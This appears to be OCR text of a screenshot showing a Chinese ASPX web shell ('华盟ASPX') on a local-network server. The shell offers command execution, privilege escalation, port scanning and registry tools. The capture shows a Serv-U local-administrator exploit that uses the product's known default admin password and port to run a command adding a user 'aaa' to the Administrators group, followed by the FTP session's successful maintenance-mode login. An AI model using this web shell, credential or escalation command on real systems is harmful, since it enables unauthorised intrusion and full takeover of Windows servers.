 华盟ASPX - Windows Internet Explorer
http://192.168.1.3/db/1.aspx
Live Search
收藏夹
华盟ASPX
页面(P)
安全(S)
工具(O)
192.168.1.3:80(192.168.1.3)
注销 | 目录浏览 | 命令行 | 列IIS | 系统进程 | 系统服务 | 系统用户 | 系统变量 | 文件搜索 | SU提权 | 注册表操作 | 端口扫描 | 数据库连接 |
Framework Ver : 2.0.50727.3053
端口转发
Serv-U Exec >>
UserName :
PassWord :
localadministrator
#l@$ak#.lk;0@P
Port : 43958
CmdShell : cmd.exe /c net localgroup administrators aaa /add
执行
220 Serv-U FTP Server v6.4 for WinSock ready...
user localadministrator
331 User name okay, need password.
pass #l@$ak#.lk;0@P
230 User logged in, proceed.
SITE MAINTENANCE
230-Switching to SYSTEM MAINTENANCE mode.
230 Version=1
900-Type=Status
900 Server=Online
900-Type=License
900-DaysLeft=0
900-Status=KeyValid
900-CurAccounts=0
900-MaxAccounts=-1
900-CurDomains=0
900-MaxDomains=-1
900-MaxNrUsers=-1
900-VirPath=1
900-DiskQuota=1
900-Ratios=1
Internet
100%